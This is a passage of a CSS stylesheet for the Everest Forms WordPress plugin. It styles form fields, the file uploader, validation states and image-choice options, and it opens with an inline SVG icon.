  background-image: url('data:image/svg+xml,%3Csvg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Crect width="32" height="32" rx="4" fill="%237545BB"/%3E%3Cpath d="M24.6621 4.62549H19.1523L20.8408 7.46923H26.3506L24.6621 4.62549Z" fill="white"/%3E%3Cpath d="M28.127 10.313H22.6172L24.3945 13.1567H29.9043L28.127 10.313Z" fill="white"/%3E%3Cpath d="M28.0381 24.5318H27.2383H24.7501H7.06544L15.8633 10.1353L19.5069 16.0005H18.7071H15.8633L14.1748 18.8443H15.8633H17.0186H24.5723L15.8633 4.80322L2 27.3755H4.48828H27.2383H29.8155L28.0381 24.5318Z" fill="white"/%3E%3C/svg%3E') !important;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 32px;
  height: 32px;
}

/**
 * Main EverestForms styles
 */
.everest-forms,
.wp-block-everest-forms-form-selector {
  /*Everest forms uploader styles.*/
  /**
   * Notices.
   */
}
.everest-forms *,
.everest-forms *::before,
.everest-forms *::after,
.wp-block-everest-forms-form-selector *,
.wp-block-everest-forms-form-selector *::before,
.wp-block-everest-forms-form-selector *::after {
  outline: none;
  box-sizing: border-box;
}
.everest-forms ul,
.wp-block-everest-forms-form-selector ul {
  margin-left: 0;
}
.everest-forms .blockUI.blockOverlay,
.wp-block-everest-forms-form-selector .blockUI.blockOverlay {
  position: relative;
}
.everest-forms .blockUI.blockOverlay::before,
.wp-block-everest-forms-form-selector .blockUI.blockOverlay::before {
  height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  animation: spin 1s ease-in-out infinite;
  background: url("../images/icons/loader.svg") center center;
  background-size: cover;
  background-repeat: no-repeat;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}
.everest-forms .clear,
.wp-block-everest-forms-form-selector .clear {
  height: auto;
  width: auto;
  visibility: visible;
}
.everest-forms .loader::before,
.wp-block-everest-forms-form-selector .loader::before {
  height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  animation: spin 1s ease-in-out infinite;
  background: url("../images/icons/loader.svg") center center;
  background-size: cover;
  background-repeat: no-repeat;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}
.everest-forms .evf-container,
.wp-block-everest-forms-form-selector .evf-container {
  margin-bottom: 30px;
}
.everest-forms .everest-forms-progress-bar,
.wp-block-everest-forms-form-selector .everest-forms-progress-bar {
  background: #cdd0d8;
  border-radius: 2px;
}
.everest-forms .everest-forms-progress-bar .everest-forms-progress-bar-indicator,
.wp-block-everest-forms-form-selector .everest-forms-progress-bar .everest-forms-progress-bar-indicator {
  height: 4px;
  background: #4bce61;
  border-radius: 2px;
}
.everest-forms .everest-forms-uploader,
.wp-block-everest-forms-form-selector .everest-forms-uploader {
  cursor: pointer;
  padding: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  border: 1px dashed #8e98a2;
}
.everest-forms .everest-forms-uploader span,
.wp-block-everest-forms-form-selector .everest-forms-uploader span {
  display: block;
  color: #494d50;
}
.everest-forms .everest-forms-uploader span.everest-forms-upload-hint,
.wp-block-everest-forms-form-selector .everest-forms-uploader span.everest-forms-upload-hint {
  color: #8e98a2;
  font-size: 14px;
}
.everest-forms .everest-forms-uploader + input.dropzone-input,
.wp-block-everest-forms-form-selector .everest-forms-uploader + input.dropzone-input {
  display: none;
}
.everest-forms .everest-forms-uploader .dz-message,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-message {
  flex: 0 0 100%;
  width: 100%;
}
.everest-forms .everest-forms-uploader .dz-message svg,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-message svg {
  margin-bottom: 10px;
  background: #f6f7f9;
  height: 48px;
  width: 48px;
  padding: 8px;
  border-radius: 4px;
}
.everest-forms .everest-forms-uploader .dz-message.hide,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-message.hide {
  display: none;
}
.everest-forms .everest-forms-uploader .dz-preview,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview {
  flex: 0 0 100%;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 20px;
  border-bottom: 1px solid #e9ebf1;
  padding-bottom: 20px;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-image,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-image {
  width: 64px;
  height: 64px;
  background: #f6f7f9;
  flex: 0 0 64px;
  margin-right: 15px;
  border-radius: 3px;
  overflow: hidden;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-details,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-details {
  text-align: left;
  font-size: 14px;
  flex: 1;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-details .dz-size,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-details .dz-size {
  color: #494d50;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-details .dz-filename span,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-details .dz-filename span {
  color: #8e98a2;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-progress,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-progress {
  background: #e9ebf1;
  border-radius: 2px;
  height: 4px;
  width: 100%;
  margin-left: 80px;
  order: 4;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-progress .dz-upload,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-progress .dz-upload {
  background-color: #4bce61;
  border-radius: 2px;
  height: 4px;
  transition: all 0.25s ease 0s;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-error-message,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-error-message {
  font-size: 14px;
  flex: 0 0 100%;
  width: 100%;
  text-align: left;
  margin-left: 80px;
  order: 5;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-error-message span,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-error-message span {
  color: #fa5252;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-success-mark,
.everest-forms .everest-forms-uploader .dz-preview .dz-error-mark,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-success-mark,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-error-mark {
  display: none;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-remove,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-remove {
  font-size: 0;
  position: relative;
  height: 28px;
  width: 28px;
  display: inline-flex;
  margin-left: auto;
  order: 3;
  border-radius: 14px;
  border: 2px solid #8e98a2;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-remove::before, .everest-forms .everest-forms-uploader .dz-preview .dz-remove::after,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-remove::before,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-remove::after {
  content: "";
  height: 14px;
  width: 2px;
  display: block;
  background: #8e98a2;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.everest-forms .everest-forms-uploader .dz-preview .dz-remove::before,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-remove::before {
  transform: translateY(-50%) rotate(45deg);
}
.everest-forms .everest-forms-uploader .dz-preview .dz-remove::after,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview .dz-remove::after {
  transform: translateY(-50%) rotate(-45deg);
}
.everest-forms .everest-forms-uploader .dz-preview.dz-processing .dz-progress,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview.dz-processing .dz-progress {
  display: block;
}
.everest-forms .everest-forms-uploader .dz-preview.dz-complete .dz-progress,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview.dz-complete .dz-progress {
  display: none;
}
.everest-forms .everest-forms-uploader .dz-preview.dz-error .dz-remove,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview.dz-error .dz-remove {
  border-color: #fa5252;
}
.everest-forms .everest-forms-uploader .dz-preview.dz-error .dz-remove::before, .everest-forms .everest-forms-uploader .dz-preview.dz-error .dz-remove::after,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview.dz-error .dz-remove::before,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview.dz-error .dz-remove::after {
  background: #fa5252;
}
.everest-forms .everest-forms-uploader .dz-preview:last-child,
.wp-block-everest-forms-form-selector .everest-forms-uploader .dz-preview:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.everest-forms label,
.wp-block-everest-forms-form-selector label {
  display: block;
  line-height: 1.7;
  margin: 0 0 10px 0;
  color: #494d50;
  font-size: 14px;
}
.everest-forms label .required,
.wp-block-everest-forms-form-selector label .required {
  color: #fa5252;
  font-weight: 700;
  border: 0 !important;
  text-decoration: none;
}
.everest-forms label.evf-field-label,
.wp-block-everest-forms-form-selector label.evf-field-label {
  font-weight: 600;
}
.everest-forms label.evf-error,
.wp-block-everest-forms-form-selector label.evf-error {
  color: #fa5252;
  font-weight: 400;
}
.everest-forms label.everest-forms-field-sublabel,
.wp-block-everest-forms-form-selector label.everest-forms-field-sublabel {
  font-size: 12px;
  font-weight: 400;
  line-height: 1.5;
  margin: 0 0 10px 0;
}
.everest-forms label.evf-privacy-policy-consent-message,
.wp-block-everest-forms-form-selector label.evf-privacy-policy-consent-message {
  display: inline;
  margin-bottom: 0;
}
.everest-forms input[type=text],
.everest-forms input[type=date],
.everest-forms input[type=date],
.everest-forms input[type=datetime-local],
.everest-forms input[type=email],
.everest-forms input[type=file],
.everest-forms input[type=image],
.everest-forms input[type=month],
.everest-forms input[type=number],
.everest-forms input[type=password],
.everest-forms input[type=range],
.everest-forms input[type=search],
.everest-forms input[type=tel],
.everest-forms input[type=time],
.everest-forms input[type=url],
.everest-forms input[type=week],
.everest-forms select,
.everest-forms textarea,
.everest-forms .StripeElement,
.everest-forms canvas.evf-signature-canvas,
.wp-block-everest-forms-form-selector input[type=text],
.wp-block-everest-forms-form-selector input[type=date],
.wp-block-everest-forms-form-selector input[type=date],
.wp-block-everest-forms-form-selector input[type=datetime-local],
.wp-block-everest-forms-form-selector input[type=email],
.wp-block-everest-forms-form-selector input[type=file],
.wp-block-everest-forms-form-selector input[type=image],
.wp-block-everest-forms-form-selector input[type=month],
.wp-block-everest-forms-form-selector input[type=number],
.wp-block-everest-forms-form-selector input[type=password],
.wp-block-everest-forms-form-selector input[type=range],
.wp-block-everest-forms-form-selector input[type=search],
.wp-block-everest-forms-form-selector input[type=tel],
.wp-block-everest-forms-form-selector input[type=time],
.wp-block-everest-forms-form-selector input[type=url],
.wp-block-everest-forms-form-selector input[type=week],
.wp-block-everest-forms-form-selector select,
.wp-block-everest-forms-form-selector textarea,
.wp-block-everest-forms-form-selector .StripeElement,
.wp-block-everest-forms-form-selector canvas.evf-signature-canvas {
  width: 100%;
  height: auto;
  font-size: 14px;
  outline: none;
  box-shadow: none;
  margin-bottom: 10px;
  padding: 6px 12px;
  color: #494d50;
  border: 1px solid #8e98a2;
  margin-left: 0;
  margin-right: 0;
}
.everest-forms input[type=checkbox]::after, .everest-forms input[type=checkbox]::before,
.everest-forms input[type=radio]::after,
.everest-forms input[type=radio]::before,
.wp-block-everest-forms-form-selector input[type=checkbox]::after,
.wp-block-everest-forms-form-selector input[type=checkbox]::before,
.wp-block-everest-forms-form-selector input[type=radio]::after,
.wp-block-everest-forms-form-selector input[type=radio]::before {
  display: none;
}
.everest-forms input[type=checkbox]:checked::before,
.everest-forms input[type=radio]:checked::before,
.wp-block-everest-forms-form-selector input[type=checkbox]:checked::before,
.wp-block-everest-forms-form-selector input[type=radio]:checked::before {
  display: none;
}
.everest-forms select,
.wp-block-everest-forms-form-selector select {
  background-image: none;
}
.everest-forms .select2-container,
.wp-block-everest-forms-form-selector .select2-container {
  margin-bottom: 10px;
}
.everest-forms .select2-container .select2-selection.select2-selection--single,
.wp-block-everest-forms-form-selector .select2-container .select2-selection.select2-selection--single {
  height: auto;
}
.everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered,
.wp-block-everest-forms-form-selector .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered {
  display: block;
}
.everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li,
.wp-block-everest-forms-form-selector .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li {
  margin: 4px 0;
}
.everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li .select2-search__field,
.wp-block-everest-forms-form-selector .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered li .select2-search__field {
  padding-left: 4px;
}
.everest-forms .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered .select2-selection__choice,
.wp-block-everest-forms-form-selector .select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
  margin-right: 4px;
}
.everest-forms input:focus,
.everest-forms textarea:focus,
.wp-block-everest-forms-form-selector input:focus,
.wp-block-everest-forms-form-selector textarea:focus {
  outline: none;
  border: 1px solid #0095ff;
}
.everest-forms .everest-form::after,
.wp-block-everest-forms-form-selector .everest-form::after {
  content: "";
  clear: both;
  display: table;
}
.everest-forms .everest-forms-field-row::before, .everest-forms .everest-forms-field-row::after,
.wp-block-everest-forms-form-selector .everest-forms-field-row::before,
.wp-block-everest-forms-form-selector .everest-forms-field-row::after {
  content: "";
  clear: both;
  display: table;
}
.everest-forms .everest-forms-field-row:last-child .everest-forms-field-sublabel,
.wp-block-everest-forms-form-selector .everest-forms-field-row:last-child .everest-forms-field-sublabel {
  margin-bottom: 0;
}
.everest-forms .evf-title-container .everest-forms--title,
.wp-block-everest-forms-form-selector .evf-title-container .everest-forms--title {
  font-size: 26px;
  margin: 0 0 10px 0;
}
.everest-forms .evf-title-container .everest-forms--description,
.wp-block-everest-forms-form-selector .evf-title-container .everest-forms--description {
  margin: 0 0 10px 0;
}
.everest-forms .evf-field-container,
.everest-forms .evf-honeypot-container,
.everest-forms .evf-submit-container,
.wp-block-everest-forms-form-selector .evf-field-container,
.wp-block-everest-forms-form-selector .evf-honeypot-container,
.wp-block-everest-forms-form-selector .evf-submit-container {
  padding-left: 15px;
  padding-right: 15px;
}
.everest-forms .evf-field-container .evf-frontend-row:not(.wp-list-table),
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row:not(.wp-list-table) {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.everest-forms .evf-field-container .evf-frontend-row:not(.wp-list-table) select,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row:not(.wp-list-table) select {
  appearance: menulist;
}
.everest-forms .evf-field-container .evf-frontend-row .everest-forms-one-half,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .everest-forms-one-half {
  width: 48%;
  float: left;
  margin-left: 4%;
}
.everest-forms .evf-field-container .evf-frontend-row .everest-forms-one-half:first-child,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .everest-forms-one-half:first-child {
  margin-left: 0;
}
.everest-forms .evf-field-container .evf-frontend-row .everest-forms-first,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .everest-forms-first {
  margin-left: 0;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field {
  display: block;
  margin-bottom: 10px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-hidden,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-hidden {
  display: none;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .evf-label-hide,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .everest-forms-sublabel-hide,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .evf-label-hide,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .everest-forms-sublabel-hide {
  display: none;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .validate-required canvas.evf-signature-canvas,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .validate-required canvas.evf-signature-canvas {
  border-color: #fa5252;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered),
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) {
  margin-bottom: 10px;
  padding: 0;
  list-style: none;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li {
  margin: 0;
  display: block;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li label,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input {
  margin: 0;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type=checkbox],
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type=radio],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type=checkbox],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ul:not(.select2-selection__rendered) li input[type=radio] {
  padding: 0;
  margin-top: 4px;
  margin-right: 8px;
  width: 20px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-title h3,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-title h3 {
  margin: 25px 0;
  font-size: 16px;
  line-height: 1.5;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid > label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid > label {
  color: #fa5252;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .select2-container,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid select.evf-error,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid textarea,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .evf-signature-canvas,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .select2-container,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid select.evf-error,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid textarea,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid .evf-signature-canvas {
  border-color: #fa5252;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error {
  border-color: #fa5252;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error ~ .everest-forms-field-sublabel,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-invalid input.evf-error ~ .everest-forms-field-sublabel {
  color: #fa5252;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated select,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated textarea,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated input.input-text,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .select2-container,
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .evf-signature-canvas,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated select,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated textarea,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated input.input-text,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .select2-container,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.everest-forms-validated .evf-signature-canvas {
  border-color: #4bce61;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ::-webkit-input-placeholder,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field ::-webkit-input-placeholder {
  line-height: normal;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-moz-placeholder,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-moz-placeholder {
  line-height: normal;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-ms-input-placeholder,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field :-ms-input-placeholder {
  line-height: normal;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li {
  display: flex;
  margin-bottom: 5px;
  flex-wrap: wrap;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item input, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item input {
  margin-top: 0;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-field-label-inline {
  width: calc(100% - 28px);
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item .everest-forms-field-label-inline,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-image-choices-image {
  margin-right: 10px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul.everest-forms-image-choices label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul.everest-forms-image-choices label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul.everest-forms-image-choices label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul.everest-forms-image-choices label,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul.everest-forms-image-choices label {
  cursor: pointer;
}
